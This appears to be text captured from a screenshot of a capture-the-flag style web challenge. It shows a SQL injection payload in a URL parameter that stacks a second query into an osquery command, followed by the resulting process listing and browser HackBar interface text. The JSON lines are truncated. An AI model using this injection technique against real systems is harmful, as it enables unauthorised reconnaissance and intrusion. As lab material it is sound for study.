 127.0.0.1:12321/?str=world%27;select%20*%20from%20processes;--%20-
SELECT 'world';select * from processes;-- -' as hello;
[ {"'world'":"world"}, {"cmdline":"/bin/sh
/root/start.sh","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"start.sh","nice":"0","on_disk":"-1","parent":"0","path":"","pgroup":"1","pid":"1","resident_size":"808000","root":"","sg
{"cmdline":"sh -c echo 'SELECT '\\''world'\\'';select * from processes;-- -'\\'' as hello;' | osqueryi --
json","cwd":"/var/www/html","disk_bytes_read":"0","disk_bytes_written":"0","egid":"33","euid":"33","gid":"33","name":"sh","nice":"0","on_disk":"1","parent":"27","path":"/bin/dash","pgroup":"24","pid":"190","resident_size":"924000"
{"cmdline":"osqueryi --
json","cwd":"/var/www/html","disk_bytes_read":"0","disk_bytes_written":"32768","egid":"33","euid":"33","gid":"33","name":"osqueryi","nice":"0","on_disk":"1","parent":"190","path":"/opt/osquery/bin/osqueryd","pgroup":"24","pid":"19
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"apache2","nice":"0","on_disk":"-1","parent":"1","path":"","pgroup":"24","pid":"24","resident_size":"18416000","root":"","sgid":"0
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent":"24","path":"","pgroup":"24","pid":"27","resident_size":"13392000","root":"","sgid
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent":"24","path":"","pgroup":"24","pid":"28","resident_size":"12468000","root":"","sgid
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent":"24","path":"","pgroup":"24","pid":"29","resident_size":"12244000","root":"","sgid
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent":"24","path":"","pgroup":"24","pid":"30","resident_size":"12440000","root":"","sgid
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent":"24","path":"","pgroup":"24","pid":"31","resident_size":"12540000","root":"","sgid
{"cmdline":"sleep
infinity","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"sleep","nice":"0","on_disk":"-1","parent":"1","path":"","pgroup":"1","pid":"42","resident_size":"724000","root":"","sgid":"0,
{"cmdline":"/usr/sbin/xinetd -pidfile /run/xinetd.pid -stayalive -inetd_compat -
inetd_ipv6","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"xinetd","nice":"0","on_disk":"-1","parent":"1","path":"","pgroup":"43","pid":"43","resident_size":"2604000","root":"","sgid"
{"cmdline":"/bin/sh","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"0","euid":"0","gid":"0","name":"sh","nice":"0","on_disk":"-1","parent":"0","path":"","pgroup":"44","pid":"44","resident_size":"864000","root":"","s
{"cmdline":"/usr/sbin/apache2 -k
start","cwd":"","disk_bytes_read":"","disk_bytes_written":"","egid":"33","euid":"33","gid":"33","name":"apache2","nice":"0","on_disk":"-1","parent":"24","path":"","pgroup":"24","pid":"57","resident_size":"12480000","root":"","sgid
]
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 了解更多信息
HackBar 元素 控制台 源代码 Cookie Editor CSS 概述 欢迎 内存检查器 网络 h4ck3r 1 20
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:12321/?str=world';select * from processes;-- -